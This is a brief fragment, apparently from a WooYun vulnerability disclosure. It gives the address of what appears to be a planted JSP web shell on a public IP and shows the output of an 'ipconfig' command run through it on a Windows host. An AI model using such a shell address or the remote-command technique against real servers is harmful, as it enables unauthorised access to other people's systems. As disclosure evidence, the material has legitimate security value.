 124.117.242.182/ca/ma1.jsp?action=command
系统命令
执行命令
ipconfig 执行
执行结果
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.201.150
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.201.1
www.wooyun.org